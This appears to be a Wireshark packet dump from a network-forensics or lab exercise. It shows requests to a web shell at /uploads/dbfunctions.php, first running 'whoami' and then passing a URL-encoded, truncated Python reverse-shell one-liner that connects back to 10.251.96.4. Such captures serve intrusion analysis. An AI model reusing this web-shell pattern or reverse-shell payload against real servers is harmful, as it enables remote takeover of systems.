 16144 573.571056929 10.251.96.4 10.251.96.5 HTTP 459 80 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
16201 672.982972093 10.251.96.4 10.251.96.5 HTTP 706 80 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socke
Frame 16201: 706 bytes on wire (5648 bits), 706 bytes captured (5648 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49942, Dst Port: 80, Seq: 1, Ack: 1, Len: 638
Source Port: 49942
Destination Port: 80
[Stream index: 1276]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 638]
Sequence Number: 1    (relative sequence number)
Sequence Number (raw): 493525981
[Next Sequence Number: 639    (relative sequence number)]
Acknowledgment Number: 1    (relative ack number)
Acknowledgment number (raw): 2547211729
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x0d47 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (638 bytes)
Hypertext Transfer Protocol
[truncated]GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4
[ [truncated]Expert Info (Chat/Sequence): GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
[GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.96.4%22,4
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI [truncated]: /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2
Request Version: HTTP/1.1